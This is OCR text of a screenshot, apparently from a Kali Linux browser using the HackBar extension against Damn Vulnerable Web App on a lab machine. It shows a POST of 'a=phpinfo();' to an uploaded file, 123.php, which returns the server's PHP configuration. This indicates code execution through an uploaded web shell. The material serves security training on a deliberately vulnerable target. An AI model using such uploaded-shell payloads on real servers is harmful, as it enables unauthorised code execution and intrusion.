 Damn Vulnerable Web Ap
phpinfo()
192.168.43.91/dvwa/hackable/uploads/123.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.43.91
/dvwa/hackable/uploads
/123.php
Auto-Pwn
Enable Post Data
a=phpinfo();
Enable Referer
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00
UTC 2008 i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File
Scan this dir for /etc/php5/cgi/conf.d
additional .ini files
additional .ini files /etc/php5/cgi/conf.d/gd.ini, /etc/php5/cgi/conf.d/mysql.ini, /etc/php5
parsed /cgi/conf.d/mysqli.ini, /etc/php5/cgi/conf.d/pdo.ini, /etc/php5
/cgi/conf.d/pdo_mysql.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
IPv6 Support enabled